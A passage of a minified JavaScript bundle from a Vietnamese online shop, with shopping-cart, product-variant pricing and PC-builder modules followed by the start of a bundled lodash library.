        function t(t, n) {
            return s.deleteItem("product", e(t, n))
        }

        function n(t, n, r) {
            return s.updateItem("product", e(t, n), r)
        }

        function r(t, n, r) {
            return s.createItem("product", e(t, n), r)
        }

        function e(t, n) {
            return "" === n && (n = 0), [t, n].join("-")
        }
        return {
            add: r,
            remove: t,
            update: n
        }
    }

    function o(t) {
        function n(n) {
            return s.deleteItem(t, n)
        }

        function r(n, r) {
            return s.updateItem(t, n, r)
        }

        function e(n, r) {
            return s.createItem(t, n, r)
        }
        return {
            add: e,
            remove: n,
            update: r
        }
    }

    function a() {
        window.location = f
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var c = "ajax/user.php",
        f = "gio-hang.html",
        l = !1,
        s = void 0,
        p = {
            setUp: e
        };
    n.default = p
}, function(t, n, r) {
    "use strict";

    function e() {
        var t = function() {
                var t = [];
                if (z.length > 0) {
                    var n = "";
                    O.default.forEach(z, function(r) {
                        n = 0 === r.quantity_to ? " >= " + r.quantity_from : r.quantity_from + " - " + r.quantity_to, t.push({
                            price: O.default.format_number(r.price),
                            price_raw: r.price,
                            quantity_range: n
                        })
                    })
                } else {
                    var r = 0,
                        e = 0,
                        u = 0;
                    O.default.forEach(P, function(t) {
                        u = parseFloat(t.sale_price), (0 == r || r > u) && (r = u), (0 == e || e < u) && (e = u)
                    }), t.push({
                        price: 0 == e || e == r ? O.default.format_number(r) : O.default.format_number(r) + " - " + O.default.format_number(e),
                        quantity_range: ">= 1"
                    })
                }
                return t
            }(),
            n = [];
        z.length > 0 ? O.default.forEach(t, function(t) {
            n.push(O.default.translateTemplate({
                price: t.price,
                price_raw: t.price_raw,
                quantity_range: t.quantity_range
            }, R.price_per_quantity))
        }) : n.push(O.default.translateTemplate({
            price: t[0].price,
            quantity_range: t[0].quantity_range
        }, R.price_all)), $(C).html(O.default.translateTemplate({
            list_price: n.join(" ")
        }, R.price_table))
    }

    function u() {
        var t = o(),
            n = t.total_item;
        if (z.length > 0) {
            var r = !1;
            return O.default.forEach(z, function(t) {
                n >= t.quantity_from && (n <= t.quantity_to || 0 === t.quantity_to) && (r = !0)
            }), r
        }
        return !0
    }

    function i() {
        var t = o(),
            n = [];
        n.push(O.default.translateTemplate({
            total_item: O.default.format_number(t.total_item),
            total_value: O.default.format_number(t.total_value)
        }, R.select_summary)), t.quantity_price > 0 && ($(".variant-price").html(O.default.format_number(t.quantity_price)), W !== t.quantity_price && ($(".quantity-price-" + W).removeClass(T.within_quantity_range), $(".quantity-price-" + t.quantity_price).addClass(T.within_quantity_range), W = t.quantity_price, console.log("hight price = .quantity-price-" + t.quantity_price + ", class = " + T.within_quantity_range)));
        var r = [],
            e = void 0;
        O.default.forEach(t.item_group, function(n, u) {
            e = [], n = t.item_group[u], O.default.forEach(n.items, function(t) {
                e.push(O.default.translateTemplate({
                    label: t.label,
                    item_id: t.id,
                    select_quantity: t.quantity,
                    stock_quantity: t.stock_quantity,
                    thumbnail: t.thumbnail
                }, R.select_item))
            }), r.push(O.default.translateTemplate({
                label: u,
                total: n.total,
                item_list: e.join(" ")
            }, R.select_row))
        }), n.push(r.join(" ")), $(A).html(n.join(" "))
    }

    function o() {
        var t = 0,
            n = 0,
            r = U.key,
            e = {},
            u = void 0;
        return O.default.forEach(M, function(i, o) {
            t += parseInt(i.select_quantity), n += parseInt(i.select_quantity) * parseInt(i.sale_price), u = w(i.attribute, [r]).join(","), e.hasOwnProperty(u) || (e[u] = {
                total: 0,
                items: []
            }), e[u].total += parseInt(i.select_quantity), e[u].items.push({
                id: i.id,
                label: i.attribute.hasOwnProperty(r) ? i.attribute[r] : "",
                quantity: i.select_quantity,
                stock_quantity: i.stock_quantity
            })
        }), B = a(t), {
            total_item: t,
            quantity_price: B,
            total_value: B > 0 ? B * t : n,
            item_group: e
        }
    }

    function a(t) {
        var n = 0;
        return z.length > 0 && O.default.forEach(z, function(r) {
            if (t >= r.quantity_from && (t <= r.quantity_to || 0 === r.quantity_to)) return n = r.price, !1
        }), n
    }

    function c(t) {
        delete M[t]
    }

    function f(t, n) {
        var r = void 0;
        if (function(t) {
                return M.hasOwnProperty(t)
            }(t)) n < 1 ? c(t) : (r = M[t], r.select_quantity !== n && n <= r.stock_quantity && (r.select_quantity = n));
        else if (console.log("isSelected not = " + t), n > 0) {
            var e = g(t);
            e && (r = b(e), r.stock_quantity = parseInt(r.stock_quantity), r.select_quantity = n <= r.stock_quantity ? n : r.stock_quantity, M[t] = r)
        }
        i()
    }

    function l() {
        if (!F) return void(L = P);
        var t = P[0];
        if (void 0 !== t) {
            var n = void 0,
                r = void 0;
            O.default.forEach(t.attribute, function(t, e) {
                n = $("#" + T.attribute_value_container_prefix + e).find("." + T.attribute_value_item), n.each(function() {
                    if (r = $(this), x(r.data("value"), t)) return s.call(this, e, t), J && console.log("pickDefaultAttribute : " + e + ", " + t), !1
                })
            })
        }
    }

    function s(t, n) {
        var r = $(this);
        if (!r.hasClass(T.attribute_value_selected)) {
            $("#" + T.attribute_value_container_prefix + t).find("." + T.attribute_value_item).removeClass(T.attribute_value_selected), r.addClass(T.attribute_value_selected), N[t] = n + "";
            var e = !0,
                u = void 0;
            for (a in N)
                if ("" === N[a]) {
                    e = !1;
                    break
                } if (h(), e) {
                if (L = _(N), "" === U.key) {
                    var i = 0;
                    M.hasOwnProperty(L[0].id) && (i = M[L[0].id].select_quantity), $(q).find("input").val(i), "function" == typeof K && K(L[0])
                }
            } else L = [];
            var o = void 0,
                a = void 0,
                c = void 0,
                f = 0,
                l = void 0,
                s = void 0,
                p = void 0,
                d = void 0;
            for (a in N) p = b(N, [a]), d = _(p), c = $("#" + T.attribute_value_container_prefix + a).find(".attr-value"), c.addClass(T.unselectable_attr_value), c.each(function() {
                s = $(this), u = s.data("value"), l = !1, O.default.forEach(d, function(t) {
                    if (o = t.attribute, (f = parseInt(t.stock_quantity)) > 0 && x(o[a], u)) return l = !0, !1
                }), l && s.removeClass(T.unselectable_attr_value)
            })
        }
    }

    function p() {
        var t = [],
            n = void 0,
            r = void 0;
        O.default.forEach(E, function(e, u) {
            if (e.hasOwnProperty("type") && "list" === e.type) {
                var i = [];
                O.default.forEach(e.used_values, function(t) {
                    i.push(t.value)
                }), U = {
                    key: u,
                    label: e.label,
                    values: i
                }
            } else N[u] = "", n = e.label, r = [], O.default.forEach(e.used_values, function(t) {
                r.push(O.default.translateTemplate({
                    value: t.value,
                    attr_key: u,
                    label: t.label
                }, R.attribute_value))
            }), t.push(O.default.translateTemplate({
                attr_label: n,
                attr_key: u,
                row_values: r.join(" ")
            }, R.attribute_row))
        }), $(k).html(t.join(" "))
    }

    function h() {
        if ("" === U.key) return void console.log("last_attribute = " + JSON.stringify(U, 4, !0));
        var t = _(N);
        J && (console.log("selected_variants = " + JSON.stringify(t, 4, !0)), console.log("selected_attributes = " + JSON.stringify(N, 4, !0)));
        var n = [];
        O.default.forEach(t, function(t) {
            n.push(O.default.translateTemplate({
                item_id: t.id,
                label: t.label,
                sale_price: B > 0 ? O.default.format_number(B) : O.default.format_number(t.sale_price),
                thumbnail: t.thumbnail.length > 2 ? "/media/product/75_" + t.thumbnail : "/includes/images/default_product_thum.gif",
                sku: t.sku,
                stock_quantity: t.stock_quantity
            }, R.last_attribute_value))
        }), $(I).html(O.default.translateTemplate({
            attr_label: U.label,
            value_list: n.join(" ")
        }, R.last_attribute_row)), $(I + " input").each(function() {
            var t = $(this),
                n = t.data("item_id");
            M.hasOwnProperty(n) && t.val(M[n].select_quantity)
        })
    }

    function d() {
        function t(t) {
            var n = L[0],
                r = void 0 != arguments[1] ? arguments[1] : parseInt(t.val()),
                e = parseInt(n.stock_quantity);
            r < 1 ? r = 0 : r > e && (r = e), t.val(r), f(n.id, r)
        }
        O.default.isEmptyArray(L) || ($(q).on("change", function(n) {
            var r = n.target;
            "INPUT" == r.nodeName && t($(r), r.value)
        }), $(q).on("click", function(n) {
            n.preventDefault();
            var r = (L[0], n.target);
            if (r.className.indexOf("change-quantity") > -1) {
                var e = $(r),
                    u = e.data("operation"),
                    i = e.parent().find("input"),
                    o = parseInt(i.val()),
                    a = void 0;
                a = "decrement" === u ? o - 1 : o + 1, t(i, a)
            }
        }), $(A).on("change", function(t) {
            var n = t.target;
            if ("INPUT" == n.nodeName) {
                var r = L[0],
                    e = parseInt($(n).data("item_id")),
                    u = n.value,
                    i = parseInt($(n).data("stock_quantity"));
                u < 1 ? u = 0 : u > i && (u = i), e == r.id && $(".input-quantity").val(u), f(e, u)
            }
        }), $(A).on("click", function(t) {
            t.preventDefault();
            var n = L[0],
                r = t.target;
            if (r.className.indexOf("change-quantity") > -1) {
                var e = $(r),
                    u = e.data("operation"),
                    i = e.parent().find("input"),
                    o = parseInt(i.val()),
                    a = void 0;
                a = "decrement" === u ? o - 1 : o + 1;
                var c = parseInt(i.data("item_id"));
                c == n.id && $(".input-quantity").val(a), f(c, a)
            }
        }))
    }

    function v() {
        function t(t) {
            var n = t.data("item_id"),
                r = parseInt(t.data("stock_quantity")),
                e = parseInt(t.val());
            e < 1 ? e = 0 : e > r && (e = r), t.val(e), $(".input-quantity-" + n).val(e), f(n, e)
        }
        var n = $(I + "," + A);
        n.on("change", function(n) {
            var r = n.target;
            "INPUT" == r.nodeName && t($(r))
        }), n.on("click", function(n) {
            n.preventDefault();
            var r = n.target;
            if (r.className.indexOf("change-quantity") > -1) {
                var e = $(r),
                    u = e.data("operation"),
                    i = e.parent().find("input"),
                    o = parseInt(i.val()),
                    a = parseInt(i.data("item_id")),
                    c = parseInt(i.data("stock_quantity")),
                    f = void 0;
                f = "decrement" == u ? o - 1 : o + 1, f < 1 ? f = 0 : f > c && (f = c), $(".input-quantity-" + a).val(f), t(i)
            }
        })
    }

    function _(t) {
        var n = {},
            r = void 0,
            e = void 0,
            u = void 0;
        for (e in t) t.hasOwnProperty(e) && "" !== t[e] && (n[e] = t[e]);
        if (O.default.isEmptyObject(n)) return P;
        var i = [];
        return O.default.forEach(P, function(t) {
            r = t.attribute, u = !0, O.default.forEach(n, function(t, n) {
                if (!x(t, r[n])) return u = !1, !1
            }), u && i.push(t)
        }), i
    }

    function g(t) {
        if (!F) return P[0];
        var n = null,
            r = void 0,
            e = void 0,
            u = void 0;
        for (r = 0, e = P.length; r < e; r++)
            if (u = P[r], O.default.equalInt(t, u.id)) {
                n = u;
                break
            } return n
    }

    function y() {
        if (!F) return void console.log("product does not have attributes");
        for (var t = void 0, n = void 0, r = void 0, e = void 0, u = 0, i = P.length; u < i; u++) {
            t = P[u].attribute;
            for (n in t) t.hasOwnProperty(n) && (r = E[n].values, e = function(t, n, r) {
                for (var e = "", u = 0; u < n.length; u++)
                    if (n[u].label === r) {
                        switch (t) {
                            case "image":
                                e = n[u].image;
                                break;
                            case "code":
                                e = n[u].code;
                                break;
                            default:
                                e = n[u].label
                        }
                        break
                    } return {
                    value: r,
                    label: e
                }
            }(E[n].display, r, t[n]), E[n].hasOwnProperty("used_values") ? m(e, E[n].used_values) || E[n].used_values.push(e) : E[n].used_values = [e])
        }
    }

    function m(t, n) {
        var r = void 0;
        for (r = 0; r < n.length; r++)
            if (JSON.stringify(n[r]) === JSON.stringify(t)) return !0;
        return !1
    }

    function b(t) {
        var n = arguments[1] ? arguments[1] : null,
            r = {};
        for (var e in t)
            if (t.hasOwnProperty(e)) {
                if (null !== n && O.default.isInArray(e, n)) continue;
                r[e] = t[e]
            } return r
    }

    function w(t) {
        var n = arguments[1] ? arguments[1] : null,
            r = [];
        for (var e in t)
            if (t.hasOwnProperty(e)) {
                if (null !== n && O.default.isInArray(e, n)) continue;
                r.push(t[e])
            } return r
    }

    function x(t, n) {
        return t + "" == n + ""
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var j = r(0),
        O = function(t) {
            return t && t.__esModule ? t : {
                default: t
            }
        }(j),
        k = "#config-holder",
        I = "#last-attribute-holder",
        A = "#select-to-buy-summary-holder",
        C = "#product-price-holder",
        q = "#select-variant-holder",
        S = {},
        E = {},
        P = [],
        R = {
            price_table: "<table><tr>{{list_price}}</tr></table>",
            price_per_quantity: "<td><span class='quantity-price-{{price}}'>{{price}}</span><br>{{quantity_range}}</td>",
            price_all: "<td><span>{{price}}</span><br>{{quantity_range}}</td>",
            attribute_value: "<a href='javascript:;' title='{{label}}' data-attr='{{attr_key}}' data-value='{{value}}' class='attr-value'>{{label}}</a>",
            attribute_row: "<div><strong>{{attr_label}}</strong> : <span id='attr-{{attr_key}}'>{{row_values}}</span></div>",
            last_attribute_row: "<table><tr><td>{{attr_label}}</td><td>{{value_list}}</td></tr></table>",
            last_attribute_value: "<div><strong>{{label}}</strong> : <span class='variant-price'>{{sale_price}}</span> : {{sku}} (SL : {{stock_quantity}}) <span><a href='javascript:;' class='change-quantity' data-operation='decrement'>[-]</a><input type='text' size='3' value='0' class='input-quantity-{{item_id}}' data-item_id='{{item_id}}' data-stock_quantity='{{stock_quantity}}'><a href='javascript:;' class='change-quantity' data-operation='increment'>[+]</a></span></div>",
            select_summary: "<div>Total: {{total_item}} - Value: {{total_value}} VND</div>",
            select_row: "<div><strong>{{label}} (SL: {{total}})</strong> : {{item_list}}</div>",
            select_item: "{{label}} (<span><a href='javascript:;' class='change-quantity' data-operation='decrement'>[-]</a><input type='text' size='3' value='{{select_quantity}}' class='input-quantity-{{item_id}}' data-item_id='{{item_id}}' data-stock_quantity='{{stock_quantity}}'><a href='javascript:;' class='change-quantity' data-operation='increment'>[+]</a></span>)"
        },
        T = {
            attribute_value_selected: "selected-attr-value",
            unselectable_attr_value: "unselectable-attr-value",
            within_quantity_range: "quantity-price-used",
            attribute_value_container_prefix: "attr-",
            attribute_value_item: "attr-value"
        },
        z = [],
        N = {},
        U = {
            key: "",
            label: "",
            values: []
        },
        L = [],
        M = {},
        B = 0,
        D = !1,
        W = "",
        F = !0,
        J = !1,
        K = void 0,
        V = void 0,
        Z = !0,
        H = {
            setup: function(t) {
                if (t.hasOwnProperty("config_container") && (k = t.config_container), t.hasOwnProperty("last_attribute_container") && (I = t.last_attribute_container), t.hasOwnProperty("product_info") && (S = t.product_info, S.hasOwnProperty("bulk_price") && (z = S.bulk_price)), t.hasOwnProperty("attributes") && (E = t.attributes, O.default.isEmptyObject(E) && (F = !1)), t.hasOwnProperty("variant_list") && (P = t.variant_list, O.default.isEmptyArray(P) && P.push({
                        id: "0",
                        product_id: S.product_id,
                        label: S.label,
                        sku: S.sku,
                        description: null,
                        attribute: {},
                        thumbnail: "",
                        sale_price: S.sale_price,
                        stock_quantity: S.stock_quantity
                    })), t.hasOwnProperty("select_variant_callback") && (K = t.select_variant_callback), t.hasOwnProperty("select_attribute_value_callback") && (V = t.select_attribute_value_callback), t.hasOwnProperty("Template")) {
                    var n = t.Template;
                    O.default.isObject(n) && !O.default.isEmptyObject(n) && O.default.forEach(n, function(t, n) {
                        "" != t && (R[n] = t)
                    })
                }
                t.hasOwnProperty("pick_default") && (Z = t.pick_default), D = !0
            },
            debug: function() {
                J = !0
            },
            run: function() {
                if (!D) return void console.log("Run ProductConfig.setup({}) first");
                y(), p(), h(), e(), Z && l(), "" === U.key ? d() : ($(q).css("display", "none"), v()), F && $(k + " .attr-value").on("click", function() {
                    var t = $(this);
                    s.call(this, t.data("attr"), t.data("value")), "function" == typeof V && V.call(this, t.data("attr"), t.data("value"))
                }), J && (console.log("========product_info======="), console.log(JSON.stringify(S, 4, null)), console.log("========//end product_info======="), console.log("========attributes======="), console.log(JSON.stringify(E, 4, null)), console.log("========//end attributes======="), console.log("========variant_list======="), console.log(JSON.stringify(P, 4, null)), console.log("========//end variant_list======="))
            },
            getBuyList: function() {
                var t = [];
                return O.default.forEach(M, function(n, r) {
                    t.push({
                        variant_id: r,
                        product_id: n.product_id,
                        label: n.label,
                        sku: n.sku,
                        price: n.sale_price,
                        quantity: n.select_quantity
                    })
                }), t
            },
            getProductInfo: function() {
                return S
            },
            getVariantList: function() {
                return P
            },
            getCheckedList: function() {
                return L
            },
            selectToBuy: f,
            canAddToCart: u
        };
    n.default = H
}, function(t, n, r) {
    "use strict";

    function e(t) {
        return t && t.__esModule ? t : {
            default: t
        }
    }

    function u(t) {
        var n = [];
        t.forEach(function(t, r) {
            n.push(p({
                counter: r + 1,
                id: t.id,
                name: t.name,
                info: JSON.stringify(t)
            }, k))
        }), j.html(n.join("")), c(), j.on("click", function(t) {
            var n = t.target,
                r = $(n),
                e = r.closest("div"),
                u = e.data("category_id"),
                o = e.data("product_id");
            if (console.log("Node clicked = " + n.nodeName), r.hasClass("open-selection")) {
                console.log("show selection");
                return i(JSON.parse(n.getAttribute("data-info"))), !0
            }
            if (r.hasClass("count-p")) {
                var a = e.find(".count-p").val(),
                    f = d(e.find(".d-price").html());
                return m.default.updateItem(u, o, "quantity", a), e.find(".sum_price").html(h(parseInt(a) * parseInt(f))), c(), !0
            }
            if (r.hasClass("remove-item")) return !!confirm("Bạn muốn bỏ sản phẩm này ?") && (console.log("remove product = " + o), m.default.removeItem(u, o, function(t, n) {
                $("#js-selected-item-" + t).html(""), v()
            }), !0);
            if (r.hasClass("edit-item")) {
                console.log("edit product = " + o);
                return i($("#js-category-info-" + u).data("info")), !0
            }
        }), j.on("change", function(t) {
            var n = t.target,
                r = $(n),
                e = r.closest("div"),
                u = e.data("category_id"),
                i = e.data("product_id");
            if (r.hasClass("count-p")) {
                var o = e.find(".count-p").val(),
                    a = d(e.find(".d-price").html());
                return m.default.updateItem(u, i, "quantity", o), e.find(".sum_price").html(h(parseInt(o) * parseInt(a))), v(), !0
            }
        }), O.on("click", function(t) {
            var n = t.target;
            if ($(n).hasClass("js-select-product")) {
                var r = JSON.parse(n.getAttribute("data-id"));
                s(_, r)
            }
        })
    }

    function i(t) {
        O.html("Đang tải dữ liệu"), _ = Object.assign({}, t);
        var n = [],
            r = m.default.getConfig();
        for (var e in r) r.hasOwnProperty(e) && r[e].hasOwnProperty("items") && r[e].items.length > 0 && n.push(r[e].items[0].id + "-" + e);
        $.get(x, {
            action: "pcbuilder",
            action_type: "get-product-category",
            category_id: t.id,
            pc_part_id: n.join(",")
        }, function(t) {
            O.html(t)
        })
    }

    function o(t) {
        O.html("Đang tải dữ liệu"), $.get(t, {}, function(t) {
            O.html(t)
        })
    }

    function a() {
        return m.default.emptyConfig()
    }

    function c() {
        var t, n = m.default.getConfig(),
            r = 0,
            e = 0,
            u = 0;
        for (var i in n) n.hasOwnProperty(i) && (t = n[i].items[0], r += t.price * t.quantity, e += t.quantity, u += 1);
        A && A.html(p({
            total_value: h(r),
            total_quantity: e,
            total_item: u
        }, C))
    }

    function f() {
        $.get(x, {
            action: "pcbuilder",
            action_type: "get-summary",
            category_id: category_id
        }, function(t) {
            O.html(t)
        })
    }

    function l(t, n) {
        console.log("display product in: #js-selected-item-" + t), $("#js-selected-item-" + t).html(p({
            id: n.id,
            category_id: t,
            image: '<img src="' + n.image + '">',
            name: n.name,
            stock_status: n.stock > 0 ? "Còn hàng" : "Hết hàng",
            quantity: n.quantity,
            url: n.url,
            price: h(n.price),
            price_sum: h(parseInt(n.price) * parseInt(n.quantity)),
            sku: n.sku,
            warranty: n.warranty ? n.warranty : ""
        }, I))
    }

    function s(t, n) {
        if (m.default.isItemInCategory(t.id, n)) return console.log("product already selected, no need to update !"), O.html(""), !1;
        $("#js-selected-item-" + t.id).html(""), m.default.emptyCategory(t.id), $.get(x, {
            action: "product",
            action_type: "basic-info",
            id: n
        }, function(n) {
            var r = JSON.parse(n),
                e = {
                    id: r.id,
                    name: r.proName,
                    sku: r.storeSKU,
                    description: r.proSummary,
                    image: r.productImage.small,
                    price: r.price,
                    url: r.request_path,
                    stock: r.quantity,
                    quantity: 1,
                    price_sum: h(parseInt(r.price)),
                    warranty: r.warranty,
                    note: ""
                },
                u = function() {
                    l(t.id, e), O.html(""), v()
                };
            m.default.selectItem(t, e, u)
        })
    }

    function p(t, n) {
        var r = n;
        for (var e in t) t.hasOwnProperty(e) && (r = r.replace(new RegExp("{{" + e + "}}", "g"), t[e]));
        return r
    }

    function h(t) {
        t = (t + "").replace(/\./g, "");
        for (var n = t.substr(0, t.length % 3), r = t.replace(n, ""), e = r.length / 3, u = "", i = 0; i < e; i++) group_of_three = r.substr(3 * i, 3), u += group_of_three, i != e - 1 && (u += ".");
        return n.length > 0 ? "" != u ? n + "." + u : n : "" != u ? u : ""
    }

    function d(t) {
        return t = (t + "").replace(/\./g, ""), parseInt(t.replace(/\,/g, ""))
    }

    function v() {
        w.default.updateInfo("buildpc", m.default.getConfig(), function(t) {
            t.status
        }), c()
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var _, g = r(0),
        y = (e(g), r(14)),
        m = e(y),
        b = r(2),
        w = e(b),
        x = "ajax/get_json.php",
        j = $("#js-buildpc-layout"),
        O = $("#js-modal-popup"),
        k = '<div class="item-drive">\n                            <span class="d-name">{{counter}}. {{name}}</span>\n                            <div class="drive-checked">\n                                <span class="show-popup_select span-last open-selection" id="js-category-info-{{id}}" data-info=\'{{info}}\'><i class="fa fa-plus"></i> Chọn {{name}}</span>\n                                <div id="js-selected-item-{{id}}"></div>\n                            </div>\n                        </div>',
        I = '<div class="contain-item-drive" data-category_id="{{category_id}}" data-product_id="{{id}}">\n                            <a target="_blank" href="{{url}}" class="d-img">{{image}}</a>\n                            <span class="d-name">\n                                <a target="_blank" href="{{url}}"> {{name}}  </a> <br>\n                                Mã sản phẩm: {{sku}} <br>\n                                Bảo hành: {{warranty}} <br>\n                                Kho hàng: {{stock_status}}\n                            </span>\n                            <span class="d-price">{{price}}</span>\n                            <i>x</i> <input class="count-p" type="number" value="{{quantity}}" min="1" max="50"><i>=</i>\n                            <span class="sum_price">{{price_sum}}</span>\n                            <span class="btn-action_seclect show-popup_select"><i class="fas fa-edit edit-item"></i></span>\n                            <span class="btn-action_seclect delete_select"><i class="fas fa-trash-alt remove-item"></i></span>\n                        </div>',
        A = $(".js-config-summary"),
        C = '<span class="total-price-config">{{total_value}}</span> đ',
        q = {
            showLayout: u,
            showProductFilter: o,
            showSelectedConfig: f,
            displayProductInCategory: l,
            deleteSelectedConfig: a,
            displaySummary: c
        };
    n.default = q
}, function(t, n, r) {
    "use strict";

    function e(t, n, r) {
        Array.isArray(h) && (h = {}), s(t), -1 == p(t.id, n.id) && (h[t.id].items.push(n), "function" == typeof r && r())
    }

    function u(t, n, r, e) {
        var u = p(t, n);
        u > -1 && (h[t].items[u][r] = e)
    }

    function i(t, n) {
        return p(t, n) > -1
    }

    function o(t, n, r) {
        var e = p(t, n);
        e > -1 && (h[t].items.splice(e, 1), 0 == h[t].items.length && l(t), "function" == typeof r && r(t, n))
    }

    function a(t) {
        h = Object.assign({}, t)
    }

    function c() {
        return h
    }

    function f() {
        return Object.keys(h).forEach(function(t) {
            delete h[t]
        }), !0
    }

    function l(t) {
        delete h[t]
    }

    function s(t) {
        h.hasOwnProperty(t.id) || (h[t.id] = {
            info: t,
            items: []
        })
    }

    function p(t, n) {
        var r = -1;
        return h.hasOwnProperty(t) && h[t].items.forEach(function(t, e) {
            if (t.id == n) return r = e, !0
        }), r
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var h = {},
        d = {
            selectItem: e,
            updateItem: u,
            removeItem: o,
            getConfig: c,
            setConfig: a,
            emptyConfig: f,
            emptyCategory: l,
            isItemInCategory: i
        };
    n.default = d
}, function(t, n, r) {
    (function(t, e) {
        var u;
        (function() {
            function i(t, n) {
                return t.set(n[0], n[1]), t
            }

            function o(t, n) {
                return t.add(n), t
            }

            function a(t, n, r) {
                switch (r.length) {
                    case 0:
                        return t.call(n);
                    case 1:
                        return t.call(n, r[0]);
                    case 2:
                        return t.call(n, r[0], r[1]);
                    case 3:
                        return t.call(n, r[0], r[1], r[2])
                }
                return t.apply(n, r)
            }

            function c(t, n, r, e) {
                for (var u = -1, i = null == t ? 0 : t.length; ++u < i;) {
                    var o = t[u];
                    n(e, o, r(o), t)
                }
                return e
            }

            function f(t, n) {
                for (var r = -1, e = null == t ? 0 : t.length; ++r < e && !1 !== n(t[r], r, t););
                return t
            }

            function l(t, n) {
                for (var r = null == t ? 0 : t.length; r-- && !1 !== n(t[r], r, t););
                return t
            }

            function s(t, n) {
                for (var r = -1, e = null == t ? 0 : t.length; ++r < e;)
                    if (!n(t[r], r, t)) return !1;
                return !0
            }

            function p(t, n) {
                for (var r = -1, e = null == t ? 0 : t.length, u = 0, i = []; ++r < e;) {
                    var o = t[r];
                    n(o, r, t) && (i[u++] = o)
                }
                return i
            }

            function h(t, n) {
                return !!(null == t ? 0 : t.length) && O(t, n, 0) > -1
            }

            function d(t, n, r) {
                for (var e = -1, u = null == t ? 0 : t.length; ++e < u;)
                    if (r(n, t[e])) return !0;
                return !1
            }

            function v(t, n) {
                for (var r = -1, e = null == t ? 0 : t.length, u = Array(e); ++r < e;) u[r] = n(t[r], r, t);
                return u
            }

            function _(t, n) {
                for (var r = -1, e = n.length, u = t.length; ++r < e;) t[u + r] = n[r];
                return t
            }

            function g(t, n, r, e) {
                var u = -1,
                    i = null == t ? 0 : t.length;
                for (e && i && (r = t[++u]); ++u < i;) r = n(r, t[u], u, t);
                return r
            }

            function y(t, n, r, e) {
                var u = null == t ? 0 : t.length;
                for (e && u && (r = t[--u]); u--;) r = n(r, t[u], u, t);
                return r
            }

            function m(t, n) {
                for (var r = -1, e = null == t ? 0 : t.length; ++r < e;)
                    if (n(t[r], r, t)) return !0;
                return !1
            }

            function b(t) {
                return t.split("")
            }

            function w(t) {
                return t.match(Bn) || []
            }

            function x(t, n, r) {
                var e;
                return r(t, function(t, r, u) {
                    if (n(t, r, u)) return e = r, !1
                }), e
            }

            function j(t, n, r, e) {
                for (var u = t.length, i = r + (e ? 1 : -1); e ? i-- : ++i < u;)
                    if (n(t[i], i, t)) return i;
                return -1
            }

            function O(t, n, r) {
                return n === n ? Q(t, n, r) : j(t, I, r)
            }

            function k(t, n, r, e) {
                for (var u = r - 1, i = t.length; ++u < i;)
                    if (e(t[u], n)) return u;
                return -1
            }

            function I(t) {
                return t !== t
            }

            function A(t, n) {
                var r = null == t ? 0 : t.length;
                return r ? P(t, n) / r : Tt
            }

            function C(t) {
                return function(n) {
                    return null == n ? ut : n[t]
                }
            }

            function q(t) {
                return function(n) {
                    return null == t ? ut : t[n]
                }
            }

            function S(t, n, r, e, u) {
                return u(t, function(t, u, i) {
                    r = e ? (e = !1, t) : n(r, t, u, i)
                }), r
            }

            function E(t, n) {
                var r = t.length;
                for (t.sort(n); r--;) t[r] = t[r].value;
                return t
            }

            function P(t, n) {
                for (var r, e = -1, u = t.length; ++e < u;) {
                    var i = n(t[e]);
                    i !== ut && (r = r === ut ? i : r + i)
                }
                return r
            }

            function $(t, n) {
                for (var r = -1, e = Array(t); ++r < t;) e[r] = n(r);
                return e
            }

            function R(t, n) {
                return v(n, function(n) {
                    return [n, t[n]]
                })
            }

            function T(t) {
                return function(n) {
                    return t(n)
                }
            }

            function z(t, n) {
                return v(n, function(n) {
                    return t[n]
                })
            }

            function N(t, n) {
                return t.has(n)
            }

            function U(t, n) {
                for (var r = -1, e = t.length; ++r < e && O(n, t[r], 0) > -1;);
                return r
            }

            function L(t, n) {
                for (var r = t.length; r-- && O(n, t[r], 0) > -1;);
                return r
            }

            function M(t, n) {
                for (var r = t.length, e = 0; r--;) t[r] === n && ++e;
                return e
            }

            function B(t) {
                return "\\" + Cr[t]
            }

            function D(t, n) {
                return null == t ? ut : t[n]
            }

            function W(t) {
                return mr.test(t)
            }

            function F(t) {
                return br.test(t)
            }

            function J(t) {
                for (var n, r = []; !(n = t.next()).done;) r.push(n.value);
                return r
            }

            function K(t) {
                var n = -1,
                    r = Array(t.size);
                return t.forEach(function(t, e) {
                    r[++n] = [e, t]
                }), r
            }

            function V(t, n) {
                return function(r) {
                    return t(n(r))
                }
            }

            function Z(t, n) {
                for (var r = -1, e = t.length, u = 0, i = []; ++r < e;) {
                    var o = t[r];
                    o !== n && o !== lt || (t[r] = lt, i[u++] = r)
                }
                return i
            }

            function H(t) {
                var n = -1,
                    r = Array(t.size);
                return t.forEach(function(t) {
                    r[++n] = t
                }), r
            }

            function G(t) {
                var n = -1,
                    r = Array(t.size);
                return t.forEach(function(t) {
                    r[++n] = [t, t]
                }), r
            }

            function Q(t, n, r) {
                for (var e = r - 1, u = t.length; ++e < u;)
                    if (t[e] === n) return e;
                return -1
            }

            function Y(t, n, r) {
                for (var e = r + 1; e--;)
                    if (t[e] === n) return e;
                return e
            }

            function X(t) {
                return W(t) ? nt(t) : Jr(t)
            }

            function tt(t) {
                return W(t) ? rt(t) : b(t)
            }

            function nt(t) {
                for (var n = gr.lastIndex = 0; gr.test(t);) ++n;
                return n
            }

            function rt(t) {
                return t.match(gr) || []
            }

            function et(t) {
                return t.match(yr) || []
            }
            var ut, it = 200,
                ot = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
                at = "Expected a function",
                ct = "__lodash_hash_undefined__",
                ft = 500,
                lt = "__lodash_placeholder__",
                st = 1,
                pt = 2,
                ht = 4,
                dt = 1,
                vt = 2,
                _t = 1,
                gt = 2,
                yt = 4,
                mt = 8,
                bt = 16,
                wt = 32,
                xt = 64,
                jt = 128,
                Ot = 256,
                kt = 512,
                It = 30,
                At = "...",
                Ct = 800,
                qt = 16,
                St = 1,
                Et = 2,
                Pt = 1 / 0,
                $t = 9007199254740991,
                Rt = 1.7976931348623157e308,
                Tt = NaN,
                zt = 4294967295,
                Nt = zt - 1,
                Ut = zt >>> 1,
                Lt = [
                    ["ary", jt],
                    ["bind", _t],
                    ["bindKey", gt],
                    ["curry", mt],
                    ["curryRight", bt],
                    ["flip", kt],
                    ["partial", wt],
                    ["partialRight", xt],
